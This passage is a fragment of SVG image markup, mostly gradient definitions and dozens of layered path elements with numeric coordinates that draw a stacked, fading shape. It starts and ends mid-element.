x1="12.955" y1="4.892" x2="13.618" y2="4.701" xlink:href="#b"/><linearGradient id="d" x1="-3.158" y1="9.918" x2="-3.959" y2="8.865" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-285.176 115.111)"><g class="b"><rect class="c" width="51.046" height="43.808" transform="translate(285.176 217.902) rotate(-23.084)"/><path class="c" d="M347.347,232.86l-8.684-20.376,1.582-.675a57.8,57.8,0,0,0-20.69-10.844l.713,1.673L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="c" d="M347.347,232.86l-8.618-20.221,1.136-.484a57.339,57.339,0,0,0-20.532-10.761l.593,1.39L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86,338.8,212.795l.69-.294a56.914,56.914,0,0,0-20.374-10.679l.472,1.108L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86l-8.485-19.91.243-.1a56.456,56.456,0,0,0-20.216-10.6l.352.825L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.359-10.228-3.078-7.221.9-.383q-1.014-.946-2.083-1.836a56.029,56.029,0,0,0-20.058-10.513l.231.543L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.325-10.147-2.056-4.826,1.4-.6a48.606,48.606,0,0,0-4.024-3.752,55.594,55.594,0,0,0-19.9-10.43l.111.26L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.29-10.067-2.041-4.787.941-.4a48.488,48.488,0,0,0-3.992-3.722,55.153,55.153,0,0,0-19.742-10.348q-1.389-.409-2.808-.757l.7,1.631L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.256-9.986-2.024-4.749.478-.2a48.034,48.034,0,0,0-3.96-3.691A54.694,54.694,0,0,0,318,203.965q-1.377-.406-2.785-.752l.569,1.336-30.98,13.2,17.4,40.82,47.48-20.235Z"/><path class="g" d="M347.347,232.86l-4.222-9.906,1.483-.632a46.552,46.552,0,0,0-7.4-7.747,54.249,54.249,0,0,0-19.426-10.181q-1.366-.4-2.763-.746l.443,1.04L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="h" d="M347.347,232.86l-4.187-9.825,1.008-.43a46.156,46.156,0,0,0-7.343-7.684,53.833,53.833,0,0,0-19.268-10.1q-1.356-.4-2.741-.74l.318.745L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="i" d="M349.072,232.125c-5.691-13.352-17.4-22.644-31.738-26.874q-1.343-.4-2.717-.734l.191.449-30,12.787,17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="j" d="M348.588,232.331c-5.644-13.241-17.259-22.457-31.476-26.652q-2.666-.786-5.446-1.336l.707,1.66L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="k" d="M348.1,232.538c-5.6-13.132-17.115-22.27-31.213-26.43q-2.643-.78-5.4-1.325l.576,1.352L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="l" d="M347.619,232.744c-5.55-13.021-16.971-22.083-30.951-26.208q-2.621-.772-5.355-1.313l.444,1.043L284.8,217.753l17.4,40.82L349.3,238.5l.726,1.7q-.282-1.263-.642-2.515A42.963,42.963,0,0,0,347.619,232.744Z"/><path class="m" d="M347.135,232.951c-5.5-12.911-16.828-21.9-30.689-25.986q-2.6-.768-5.31-1.3l.313.735L284.8,217.753l17.4,40.82,46.614-19.866.7,1.642q-.279-1.252-.637-2.493A42.608,42.608,0,0,0,347.135,232.951Z"/><path class="n" d="M346.65,233.157c-5.455-12.8-16.683-21.709-30.426-25.764q-2.577-.761-5.265-1.291l.182.426L284.8,217.753l17.4,40.82,46.135-19.662.675,1.581q-.277-1.241-.632-2.472A42.077,42.077,0,0,0,346.65,233.157Z"/><path class="o" d="M346.166,233.364c-5.409-12.69-16.54-21.522-30.164-25.542q-2.555-.755-5.219-1.28l.05.118L284.8,217.753l17.4,40.82,45.657-19.458.648,1.521q-.274-1.231-.626-2.451A41.722,41.722,0,0,0,346.166,233.364Z"/><path class="p" d="M345.682,233.57c-5.362-12.58-16.4-21.334-29.9-25.32q-2.532-.747-5.174-1.269-1.32-.26-2.662-.463l.495,1.162L284.8,217.753l17.4,40.82,45.178-19.254.622,1.46q-.273-1.221-.62-2.43A41.7,41.7,0,0,0,345.682,233.57Z"/><path class="q" d="M345.2,233.776c-5.314-12.469-16.252-21.147-29.639-25.1q-2.51-.741-5.129-1.258-1.308-.258-2.639-.459l.359.842L284.8,217.753l17.4,40.82,44.7-19.05.6,1.4q-.27-1.209-.615-2.408A41.1,41.1,0,0,0,345.2,233.776Z"/><path class="r" d="M344.713,233.983c-5.268-12.359-16.108-20.96-29.377-24.876a58.439,58.439,0,0,0-10.358-2.043l.755,1.77L284.8,217.753l17.4,40.82,44.22-18.846.571,1.338q-.269-1.2-.61-2.387A40.8,40.8,0,0,0,344.713,233.983Z"/><path class="s" d="M344.228,234.189c-5.22-12.248-15.964-20.773-29.114-24.653a57.822,57.822,0,0,0-10.265-2.025l.613,1.438-20.657,8.8,17.4,40.82,43.742-18.642.544,1.277q-.266-1.188-.6-2.365A40.213,40.213,0,0,0,344.228,234.189Z"/><path class="t" d="M343.744,234.4c-5.173-12.139-15.82-20.586-28.852-24.432a57.251,57.251,0,0,0-10.173-2.006l.472,1.106L284.8,217.753l17.4,40.82,43.263-18.438.518,1.217q-.262-1.178-.6-2.345A39.915,39.915,0,0,0,343.744,234.4Z"/><path class="u" d="M343.26,234.6c-5.127-12.028-15.677-20.4-28.59-24.209a56.812,56.812,0,0,0-10.08-1.989l.33.776L284.8,217.753l17.4,40.82,42.784-18.234.493,1.156q-.261-1.167-.594-2.323A39.641,39.641,0,0,0,343.26,234.6Z"/><path class="v" d="M342.775,234.809c-5.079-11.918-15.532-20.212-28.327-23.987a56.244,56.244,0,0,0-9.988-1.971l.189.444L284.8,217.753l17.4,40.82,42.3-18.03.467,1.1q-.258-1.156-.588-2.3A39.205,39.205,0,0,0,342.775,234.809Z"/><path class="w" d="M342.291,235.015c-5.032-11.807-15.389-20.024-28.065-23.765a55.761,55.761,0,0,0-9.9-1.952l.048.113L284.8,217.753l17.4,40.82,41.826-17.826.441,1.034q-.255-1.145-.582-2.28A38.938,38.938,0,0,0,342.291,235.015Z"/><path class="x" d="M341.807,235.222c-4.986-11.7-15.245-19.838-27.8-23.543a55.144,55.144,0,0,0-9.8-1.934q-1.268-.135-2.553-.214l.377.883-17.22,7.339,17.4,40.82,41.348-17.622.414.973q-.252-1.134-.576-2.259A38.648,38.648,0,0,0,341.807,235.222Z"/><path class="y" d="M341.322,235.428c-4.938-11.587-15.1-19.65-27.54-23.321a54.665,54.665,0,0,0-9.711-1.916q-2.511-.265-5.089-.314l.662,1.552L284.8,217.753l17.4,40.82,40.869-17.418.389.913q-.252-1.125-.572-2.238A37.864,37.864,0,0,0,341.322,235.428Z"/><path class="z" d="M340.838,235.634c-4.891-11.476-14.958-19.463-27.278-23.1a54.226,54.226,0,0,0-9.618-1.9q-2.488-.264-5.041-.311l.512,1.2L284.8,217.753l17.4,40.82,40.39-17.214.363.852q-.249-1.113-.566-2.217A38.025,38.025,0,0,0,340.838,235.634Z"/><path class="aa" d="M340.354,235.841c-4.845-11.366-14.814-19.276-27.017-22.877a53.625,53.625,0,0,0-9.525-1.879q-2.463-.261-4.992-.309l.362.849L284.8,217.753l17.4,40.82,39.911-17.01.337.791q-.246-1.1-.56-2.2A37.67,37.67,0,0,0,340.354,235.841Z"/><path class="ab" d="M339.869,236.047c-4.8-11.255-14.67-19.089-26.754-22.654a53.1,53.1,0,0,0-9.432-1.861q-2.441-.26-4.944-.306l.212.5L284.8,217.753l17.4,40.82,39.433-16.806.311.73q-.245-1.092-.556-2.174A36.942,36.942,0,0,0,339.869,236.047Z"/><path class="ac" d="M339.385,236.254c-4.75-11.146-14.526-18.9-26.492-22.433a52.616,52.616,0,0,0-9.34-1.842q-2.415-.257-4.9-.3l.062.146L284.8,217.753l17.4,40.82,38.954-16.6.285.669q-.242-1.08-.55-2.152A36.586,36.586,0,0,0,339.385,236.254Z"/><path class="ad" d="M338.9,236.46c-4.7-11.035-14.383-18.714-26.23-22.21a54.478,54.478,0,0,0-19.045-2l.629,1.477-9.45,4.028,17.4,40.82,38.475-16.4.259.609q-.238-1.071-.544-2.132A36.3,36.3,0,0,0,338.9,236.46Z"/><path class="ae" d="M338.416,236.667c-4.656-10.925-14.238-18.528-25.967-21.989a53.96,53.96,0,0,0-18.855-1.982l.473,1.109-9.262,3.948,17.4,40.82,38-16.193.234.547q-.237-1.061-.539-2.11A35.9,35.9,0,0,0,338.416,236.667Z"/><path class="af" d="M337.932,236.873c-4.609-10.814-14.1-18.34-25.705-21.766a53.39,53.39,0,0,0-18.664-1.962l.315.741-9.073,3.867,17.4,40.82,37.518-15.989.207.486q-.234-1.049-.534-2.089A35.672,35.672,0,0,0,337.932,236.873Z"/><path class="ag" d="M337.448,237.079c-4.562-10.7-13.951-18.153-25.443-21.544a52.872,52.872,0,0,0-18.474-1.942l.159.373-8.885,3.787,17.4,40.82,37.039-15.785.181.425q-.231-1.038-.528-2.067A35.333,35.333,0,0,0,337.448,237.079Z"/><path class="ah" d="M336.963,237.286c-4.515-10.594-13.807-17.966-25.18-21.322a52.3,52.3,0,0,0-18.284-1.922l0,0-8.7,3.706,17.4,40.82,36.56-15.581.155.364q-.229-1.027-.522-2.046A34.781,34.781,0,0,0,336.963,237.286Z"/><path class="ai" d="M336.479,237.492c-4.468-10.483-13.663-17.779-24.918-21.1a51.784,51.784,0,0,0-18.093-1.9q-2.371.16-4.772.526l.389.913-4.28,1.824,17.4,40.82L338.283,243.2l.13.3q-.228-1.017-.517-2.025A34.7,34.7,0,0,0,336.479,237.492Z"/><path class="aj" d="M335.995,237.7c-4.421-10.373-13.52-17.592-24.656-20.878a51.219,51.219,0,0,0-17.9-1.882,56.951,56.951,0,0,0-9.479,1.454l.848,1.36,17.4,40.82L337.8,243.4l.1.243q-.225-1.007-.512-2A34.068,34.068,0,0,0,335.995,237.7Z"/><path class="ak" d="M335.51,237.9c-4.374-10.262-13.375-17.4-24.393-20.655a50.673,50.673,0,0,0-17.712-1.863,56.464,56.464,0,0,0-9.379,1.439l.779.927,17.4,40.82L337.326,243.6l.077.182q-.222-1-.506-1.982A33.809,33.809,0,0,0,335.51,237.9Z"/><path class="al" d="M335.026,238.112c-4.327-10.153-13.232-17.218-24.131-20.434a50.132,50.132,0,0,0-17.522-1.842,55.744,55.744,0,0,0-9.277,1.423l.709.494,17.4,40.82,34.645-14.765.052.121q-.22-.984-.5-1.961A33.511,33.511,0,0,0,335.026,238.112Z"/><path class="am" d="M334.541,238.318c-4.279-10.042-13.087-17.03-23.868-20.211a49.566,49.566,0,0,0-17.332-1.822,55.051,55.051,0,0,0-9.176,1.407l.64.061,17.4,40.82,34.166-14.561.026.06q-.218-.974-.5-1.939A33.1,33.1,0,0,0,334.541,238.318Z"/><path class="an" d="M334.057,238.524c-4.233-9.931-12.944-16.843-23.606-19.989a49.041,49.041,0,0,0-17.141-1.8,54.669,54.669,0,0,0-9.076,1.392l.617-.263L302.2,258.573l33.3-14.194.755,1.771A32.673,32.673,0,0,0,334.057,238.524Z"/><path class="ao" d="M333.573,238.731c-4.186-9.821-12.8-16.656-23.344-19.767a48.478,48.478,0,0,0-16.951-1.782,53.975,53.975,0,0,0-8.975,1.376l.715-.3,17.184,40.32,32.83-13.991.72,1.69A32.348,32.348,0,0,0,333.573,238.731Z"/><path class="ap" d="M333.088,238.937c-4.138-9.71-12.656-16.468-23.081-19.545a47.956,47.956,0,0,0-16.76-1.762,53.373,53.373,0,0,0-8.874,1.361l.812-.346L302.2,258.573l32.355-13.789.686,1.609A31.942,31.942,0,0,0,333.088,238.937Z"/><path class="aq" d="M332.6,239.144c-4.092-9.6-12.512-16.282-22.819-19.323a47.391,47.391,0,0,0-16.57-1.742,52.667,52.667,0,0,0-8.773,1.345l.91-.388,16.85,39.537,31.881-13.587.651,1.529A31.565,31.565,0,0,0,332.6,239.144Z"/><path class="ar" d="M332.12,239.35c-4.045-9.49-12.369-16.094-22.557-19.1a46.873,46.873,0,0,0-16.38-1.722,52.2,52.2,0,0,0-8.672,1.33l1.007-.429L302.2,258.573l31.406-13.385.617,1.449A31.2,31.2,0,0,0,332.12,239.35Z"/><path class="as" d="M331.635,239.557c-4-9.38-12.224-15.908-22.3-18.879a46.3,46.3,0,0,0-16.188-1.7,51.608,51.608,0,0,0-8.572,1.314l1.105-.471L302.2,258.573l30.932-13.182.583,1.368A30.815,30.815,0,0,0,331.635,239.557Z"/><path class="at" d="M331.151,239.763c-3.951-9.269-12.081-15.72-22.033-18.657a45.774,45.774,0,0,0-16-1.682,50.922,50.922,0,0,0-8.471,1.3l1.2-.513,16.35,38.362,30.457-12.98.549,1.287A30.5,30.5,0,0,0,331.151,239.763Z"/><path class="au" d="M330.667,239.969c-3.9-9.159-11.938-15.533-21.771-18.434a45.231,45.231,0,0,0-15.807-1.662,50.3,50.3,0,0,0-8.37,1.284l1.3-.555L302.2,258.573l29.982-12.778L332.7,247A30.149,30.149,0,0,0,330.667,239.969Z"/><path class="av" d="M330.182,240.176c-3.856-9.049-11.793-15.346-21.508-18.213a44.689,44.689,0,0,0-15.617-1.641,49.606,49.606,0,0,0-8.269,1.268l1.4-.6L302.2,258.573,331.71,246l.48,1.127A29.763,29.763,0,0,0,330.182,240.176Z"/><path class="aw" d="M329.7,240.382c-3.81-8.938-11.65-15.158-21.246-17.99a44.147,44.147,0,0,0-15.427-1.622,49.022,49.022,0,0,0-8.168,1.253l1.5-.638L302.2,258.573,331.235,246.2l.446,1.045A29.4,29.4,0,0,0,329.7,240.382Z"/><path class="ax" d="M329.214,240.589c-3.763-8.828-11.506-14.972-20.984-17.768a43.579,43.579,0,0,0-15.236-1.6,48.533,48.533,0,0,0-8.068,1.237l1.594-.679,15.682,36.8L330.761,246.4l.411.965A29.026,29.026,0,0,0,329.214,240.589Z"/><path class="ay" d="M328.729,240.795c-3.715-8.717-11.362-14.784-20.721-17.546a43.057,43.057,0,0,0-15.046-1.582A47.932,47.932,0,0,0,285,222.889l1.69-.721,15.516,36.4L330.286,246.6l.378.885A28.714,28.714,0,0,0,328.729,240.795Z"/><path class="az" d="M328.245,241c-3.668-8.608-11.218-14.6-20.459-17.324a42.489,42.489,0,0,0-14.855-1.562,47.235,47.235,0,0,0-7.866,1.206l1.788-.762L302.2,258.573l27.61-11.767.343.8A28.331,28.331,0,0,0,328.245,241Z"/><path class="ba" d="M327.761,241.208c-3.622-8.5-11.075-14.41-20.2-17.1a41.973,41.973,0,0,0-14.665-1.542q-1.921.131-3.868.426-.971.148-1.946.34l.082-.035L302.2,258.573l27.135-11.565.309.724A27.964,27.964,0,0,0,327.761,241.208Z"/><path class="bb" d="M327.276,241.414c-3.574-8.386-10.93-14.223-19.934-16.879a41.407,41.407,0,0,0-14.475-1.522q-1.9.128-3.817.42-.958.147-1.921.335l.2-.086,14.87,34.891,26.661-11.362.274.643A27.564,27.564,0,0,0,327.276,241.414Z"/><path class="bc" d="M326.792,241.621c-3.527-8.276-10.787-14.036-19.672-16.658a40.885,40.885,0,0,0-14.284-1.5q-1.872.126-3.767.415-.947.146-1.9.331l.324-.138,14.7,34.5,26.186-11.16.24.563A27.174,27.174,0,0,0,326.792,241.621Z"/><path class="bd" d="M326.308,241.827c-3.481-8.165-10.643-13.848-19.41-16.435A40.32,40.32,0,0,0,292.8,223.91q-1.846.124-3.717.409-.933.143-1.87.327l.444-.19L302.2,258.573l25.712-10.958.2.482A26.877,26.877,0,0,0,326.308,241.827Z"/><path class="be" d="M325.823,242.034c-3.433-8.056-10.5-13.662-19.147-16.214a39.772,39.772,0,0,0-13.9-1.461q-1.822.122-3.667.4-.921.141-1.845.322l.565-.241,14.376,33.73,25.237-10.756.172.4A26.493,26.493,0,0,0,325.823,242.034Z"/><path class="bf" d="M325.339,242.24c-3.386-7.945-10.355-13.474-18.885-15.991a39.23,39.23,0,0,0-13.713-1.442q-1.8.121-3.616.4-.909.14-1.821.318l.687-.293L302.2,258.573l24.763-10.553.137.321A26.174,26.174,0,0,0,325.339,242.24Z"/><path class="bg" d="M324.854,242.447c-3.339-7.835-10.211-13.288-18.622-15.77a38.69,38.69,0,0,0-13.523-1.421q-1.771.119-3.566.392-.9.138-1.8.313l.808-.344L302.2,258.573l24.288-10.351.1.24A25.746,25.746,0,0,0,324.854,242.447Z"/><path class="bh" d="M324.37,242.653c-3.292-7.724-10.067-13.1-18.36-15.547a38.145,38.145,0,0,0-13.332-1.4q-1.748.119-3.516.387-.883.135-1.77.309l.929-.4L302.2,258.573l23.814-10.149.068.16A25.394,25.394,0,0,0,324.37,242.653Z"/><path class="bi" d="M323.886,242.859c-3.245-7.614-9.924-12.913-18.1-15.325a37.6,37.6,0,0,0-13.142-1.381q-1.722.115-3.466.381-.87.134-1.744.305l1.05-.448L302.2,258.573l23.339-9.947.034.08A25.075,25.075,0,0,0,323.886,242.859Z"/><path class="bj" d="M323.4,243.066c-3.2-7.5-9.779-12.726-17.835-15.1a37.055,37.055,0,0,0-12.951-1.362q-1.7.114-3.416.376-.858.132-1.719.3l1.171-.5L302.2,258.573l22.5-9.588.56,1.314q-.075-.738-.193-1.472A24.662,24.662,0,0,0,323.4,243.066Z"/><path class="bk" d="M322.917,243.272c-3.151-7.393-9.636-12.538-17.574-14.881a36.5,36.5,0,0,0-12.76-1.341q-1.673.112-3.365.37-.846.131-1.694.3l1.292-.551L302.2,258.573l22.028-9.388.517,1.214q-.074-.728-.189-1.45A24.345,24.345,0,0,0,322.917,243.272Z"/><path class="bl" d="M322.433,243.479c-3.1-7.283-9.493-12.352-17.312-14.659a35.962,35.962,0,0,0-12.57-1.322q-1.647.111-3.315.365-.832.127-1.668.292l1.413-.6L302.2,258.573l21.559-9.188.475,1.114c-.049-.477-.111-.954-.187-1.428A23.956,23.956,0,0,0,322.433,243.479Z"/><path class="bm" d="M321.948,243.685c-3.057-7.172-9.348-12.164-17.049-14.436a35.4,35.4,0,0,0-12.379-1.3q-1.623.109-3.265.359l.04-.017L302.2,258.573l21.09-8.988.432,1.014q-.072-.705-.184-1.406A23.542,23.542,0,0,0,321.948,243.685Z"/><path class="bn" d="M321.464,243.892c-3.01-7.063-9.2-11.978-16.787-14.215a34.854,34.854,0,0,0-12.189-1.281q-1.6.106-3.214.353l.184-.078,12.744,29.9,20.621-8.788.389.914q-.069-.695-.181-1.385A23.208,23.208,0,0,0,321.464,243.892Z"/><path class="bo" d="M320.98,244.1c-2.963-6.952-9.061-11.79-16.525-13.992a34.309,34.309,0,0,0-12-1.262q-1.574.106-3.165.348l.329-.139,12.581,29.52,20.152-8.588.347.814q-.069-.683-.179-1.363A22.9,22.9,0,0,0,320.98,244.1Z"/><path class="bp" d="M320.495,244.3c-2.916-6.842-8.917-11.6-16.262-13.771a33.764,33.764,0,0,0-11.808-1.241q-1.548.1-3.114.342l.472-.2L302.2,258.573l19.682-8.388.3.714q-.067-.672-.176-1.341A22.469,22.469,0,0,0,320.495,244.3Z"/><path class="bq" d="M320.011,244.511c-2.869-6.731-8.773-11.416-16-13.548a33.222,33.222,0,0,0-11.618-1.222q-1.523.1-3.064.338l.617-.263L302.2,258.573l18.815-8.018.755,1.771a22.651,22.651,0,0,0-.267-2.647A22.174,22.174,0,0,0,320.011,244.511Z"/><path class="br" d="M319.527,244.717c-2.822-6.621-8.63-11.228-15.738-13.326a32.677,32.677,0,0,0-11.427-1.2q-1.5.1-3.014.332l.76-.325L302.2,258.573l18.353-7.821.7,1.652a22.327,22.327,0,0,0-.263-2.6A21.808,21.808,0,0,0,319.527,244.717Z"/><path class="bs" d="M319.042,244.924c-2.775-6.511-8.485-11.042-15.475-13.1a32.137,32.137,0,0,0-11.237-1.182q-1.473.1-2.963.327l.9-.386L302.2,258.573l17.89-7.624.654,1.533a22,22,0,0,0-.259-2.559A21.42,21.42,0,0,0,319.042,244.924Z"/><path class="bt" d="M318.558,245.13c-2.728-6.4-8.342-10.854-15.213-12.882a31.591,31.591,0,0,0-11.046-1.161q-1.449.1-2.914.321l1.049-.447L302.2,258.573l17.428-7.427.6,1.415a21.5,21.5,0,0,0-.254-2.517A21.06,21.06,0,0,0,318.558,245.13Z"/><path class="bu" d="M318.074,245.337c-2.681-6.29-8.2-10.668-14.951-12.66a31.026,31.026,0,0,0-10.856-1.141q-1.424.095-2.863.315l1.192-.509L302.2,258.573l16.965-7.23.552,1.3a21.178,21.178,0,0,0-.25-2.473A20.685,20.685,0,0,0,318.074,245.337Z"/><path class="bv" d="M317.589,245.543c-2.633-6.179-8.054-10.48-14.688-12.438a30.506,30.506,0,0,0-10.666-1.121q-1.4.095-2.812.31l1.336-.57L302.2,258.573l16.5-7.033.5,1.177a20.645,20.645,0,0,0-.246-2.429A20.272,20.272,0,0,0,317.589,245.543Z"/><path class="bw" d="M317.105,245.75c-2.587-6.07-7.91-10.293-14.426-12.216a29.96,29.96,0,0,0-10.475-1.1q-1.374.092-2.763.3l1.481-.631,11.28,26.467,16.04-6.836.451,1.059a20.553,20.553,0,0,0-.241-2.386A19.948,19.948,0,0,0,317.105,245.75Z"/><path class="bx" d="M316.621,245.956c-2.54-5.959-7.767-10.106-14.164-11.994a29.441,29.441,0,0,0-10.285-1.081c-.9.061-1.8.16-2.712.3l1.624-.693L302.2,258.573l15.577-6.638.4.939a20.276,20.276,0,0,0-.237-2.343A19.635,19.635,0,0,0,316.621,245.956Z"/><path class="by" d="M316.136,246.162c-2.492-5.848-7.622-9.918-13.9-11.771a28.9,28.9,0,0,0-10.094-1.061c-.882.059-1.771.156-2.662.293l1.768-.754,10.955,25.7,15.115-6.441.349.82a19.515,19.515,0,0,0-.232-2.3A19.284,19.284,0,0,0,316.136,246.162Z"/><path class="bz" d="M315.652,246.369c-2.446-5.738-7.479-9.732-13.639-11.55a28.38,28.38,0,0,0-9.9-1.041q-.65.044-1.3.116l.742-.317,10.653,25,14.652-6.244.3.7a19.2,19.2,0,0,0-.228-2.256A18.882,18.882,0,0,0,315.652,246.369Z"/><path class="ca" d="M315.168,246.575c-2.4-5.628-7.335-9.544-13.377-11.327a27.811,27.811,0,0,0-9.714-1.021q-.636.042-1.277.113l.909-.387,10.493,24.62,14.19-6.047.248.583a18.914,18.914,0,0,0-.224-2.213A18.521,18.521,0,0,0,315.168,246.575Z"/><path class="cb" d="M314.683,246.782c-2.351-5.518-7.191-9.358-13.114-11.1a27.266,27.266,0,0,0-9.523-1q-.624.042-1.252.111l1.075-.458L302.2,258.573l13.727-5.85.2.464a18.6,18.6,0,0,0-.22-2.169A18.1,18.1,0,0,0,314.683,246.782Z"/><path class="cc" d="M314.2,246.988A19.556,19.556,0,0,0,301.346,236.1a26.716,26.716,0,0,0-9.332-.981l.164-.07L302.2,258.573l13.264-5.653.148.346a18.512,18.512,0,0,0-.215-2.126A17.833,17.833,0,0,0,314.2,246.988Z"/><path class="cd" d="M313.714,247.2a19.154,19.154,0,0,0-12.59-10.661,26.148,26.148,0,0,0-9.141-.961l.352-.151,9.867,23.151,12.8-5.455.1.226a17.753,17.753,0,0,0-.21-2.082A17.413,17.413,0,0,0,313.714,247.2Z"/><path class="ce" d="M313.23,247.4A18.758,18.758,0,0,0,300.9,236.962a25.629,25.629,0,0,0-8.951-.941l.541-.231,9.71,22.783,12.339-5.258.046.107a17.475,17.475,0,0,0-.206-2.039A17.054,17.054,0,0,0,313.23,247.4Z"/><path class="cf" d="M312.746,247.607a18.359,18.359,0,0,0-12.066-10.216,25.066,25.066,0,0,0-8.761-.921l.73-.311,9.553,22.414,11.127-4.742.715,1.678A16.963,16.963,0,0,0,312.746,247.607Z"/><path class="cg" d="M312.261,247.814a17.958,17.958,0,0,0-11.8-9.995,24.542,24.542,0,0,0-8.57-.9l.918-.391,9.4,22.046,10.681-4.552.649,1.522A16.583,16.583,0,0,0,312.261,247.814Z"/><path class="ch" d="M311.777,248.02a17.559,17.559,0,0,0-11.541-9.772,23.976,23.976,0,0,0-8.38-.881l1.107-.472,9.239,21.678,10.235-4.361.582,1.366A16.221,16.221,0,0,0,311.777,248.02Z"/><path class="ci" d="M311.293,248.227a17.164,17.164,0,0,0-11.279-9.551,23.454,23.454,0,0,0-8.189-.861l1.295-.552,9.082,21.31,9.789-4.171.516,1.211A15.867,15.867,0,0,0,311.293,248.227Z"/><path class="cj" d="M310.808,248.433a16.761,16.761,0,0,0-11.016-9.328,22.888,22.888,0,0,0-8-.841l1.484-.633,8.925,20.942,9.342-3.981.45,1.055A15.478,15.478,0,0,0,310.808,248.433Z"/><path class="ck" d="M310.324,248.64a16.364,16.364,0,0,0-10.754-9.107,22.37,22.37,0,0,0-7.809-.821l1.673-.712,8.768,20.573,8.9-3.791.384.9A15.126,15.126,0,0,0,310.324,248.64Z"/><path class="cl" d="M309.84,248.846a15.964,15.964,0,0,0-10.492-8.884,20.791,20.791,0,0,0-3.7-.73q-.957-.1-1.939-.12l.168-.071,8.324,19.532,8.45-3.6.317.745A14.763,14.763,0,0,0,309.84,248.846Z"/><path class="cm" d="M309.355,249.052a15.568,15.568,0,0,0-10.229-8.662,20.4,20.4,0,0,0-3.607-.711q-.933-.1-1.89-.117l.4-.17,8.175,19.181,8-3.41.251.588A14.373,14.373,0,0,0,309.355,249.052Z"/><path class="cn" d="M308.871,249.259a15.164,15.164,0,0,0-9.967-8.44,19.78,19.78,0,0,0-3.514-.693q-.909-.1-1.842-.114l.629-.268,8.025,18.829,7.557-3.22.185.433A14.005,14.005,0,0,0,308.871,249.259Z"/><path class="co" d="M308.387,249.465a14.771,14.771,0,0,0-9.7-8.218,19.391,19.391,0,0,0-3.422-.675q-.885-.093-1.793-.11l.86-.367,7.875,18.478,7.111-3.03.118.278A13.646,13.646,0,0,0,308.387,249.465Z"/><path class="cp" d="M307.9,249.672a14.367,14.367,0,0,0-9.442-8,18.732,18.732,0,0,0-3.33-.657q-.861-.092-1.744-.108l1.091-.465,7.725,18.127,6.665-2.84.052.122A13.278,13.278,0,0,0,307.9,249.672Z"/><path class="cq" d="M307.418,249.878a13.967,13.967,0,0,0-9.18-7.773,18.2,18.2,0,0,0-3.237-.639q-.837-.089-1.7-.105l1.321-.563,7.576,17.775,5.5-2.345.507,1.189a14.167,14.167,0,0,0,.193-1.527A12.9,12.9,0,0,0,307.418,249.878Z"/><path class="cr" d="M306.934,250.085a13.571,13.571,0,0,0-8.918-7.552,17.721,17.721,0,0,0-3.145-.62l.2-.083,7.136,16.743,5.079-2.164.425,1a13.6,13.6,0,0,0,.187-1.483A12.534,12.534,0,0,0,306.934,250.085Z"/><path class="cs" d="M306.449,250.291a13.169,13.169,0,0,0-8.655-7.329,17.1,17.1,0,0,0-3.052-.6l.465-.2,6.995,16.412,4.653-1.982.344.808a13.306,13.306,0,0,0,.182-1.44A12.174,12.174,0,0,0,306.449,250.291Z"/><path class="ct" d="M305.965,250.5a12.772,12.772,0,0,0-8.393-7.107,16.713,16.713,0,0,0-2.96-.584l.737-.314,6.853,16.081,3.45-1.47.713,1.672a13.331,13.331,0,0,0,.5-2.781A11.8,11.8,0,0,0,305.965,250.5Z"/><path class="cu" d="M305.481,250.7a12.37,12.37,0,0,0-8.132-6.885,16.157,16.157,0,0,0-2.866-.566l1.007-.429,6.712,15.749,3.049-1.3.617,1.449a12.89,12.89,0,0,0,.488-2.694A11.432,11.432,0,0,0,305.481,250.7Z"/><path class="cv" d="M305,250.91a11.973,11.973,0,0,0-7.869-6.663,15.587,15.587,0,0,0-2.774-.547l1.278-.545,6.571,15.418,2.647-1.128.522,1.226a12.468,12.468,0,0,0,.472-2.608A11.058,11.058,0,0,0,305,250.91Z"/><path class="cw" d="M304.512,251.117a11.575,11.575,0,0,0-7.607-6.441,15.051,15.051,0,0,0-2.682-.529l1.549-.66,6.43,15.086,2.246-.956.426,1a12.01,12.01,0,0,0,.457-2.52A10.7,10.7,0,0,0,304.512,251.117Z"/><path class="cx" d="M304.028,251.323a11.177,11.177,0,0,0-7.345-6.219,14.668,14.668,0,0,0-2.589-.511l1.82-.775,6.288,14.755,1.844-.785.332.778a11.719,11.719,0,0,0,.44-2.433A10.329,10.329,0,0,0,304.028,251.323Z"/><path class="cy" d="M303.543,251.53a10.775,10.775,0,0,0-7.082-6l.155-.066,5.586,13.106,1.442-.614.237.555a11.212,11.212,0,0,0,.424-2.347A9.945,9.945,0,0,0,303.543,251.53Z"/><path class="cz" d="M303.059,251.736a10.379,10.379,0,0,0-6.82-5.775l.5-.212,5.465,12.824,1.041-.443.141.332a10.858,10.858,0,0,0,.409-2.26A9.6,9.6,0,0,0,303.059,251.736Z"/><path class="da" d="M302.574,251.942a9.976,9.976,0,0,0-6.557-5.552l.84-.358,5.345,12.541-.163,1.945A9.98,9.98,0,0,0,302.574,251.942Z"/><path class="db" d="M302.09,252.149a9.581,9.581,0,0,0-6.295-5.331l1.183-.5,5.224,12.259-.626,1.809A9.578,9.578,0,0,0,302.09,252.149Z"/><path class="dc" d="M301.606,252.355a9.179,9.179,0,0,0-6.033-5.108l1.525-.65,5.1,11.976-1.089,1.672A9.183,9.183,0,0,0,301.606,252.355Z"/><path class="dd" 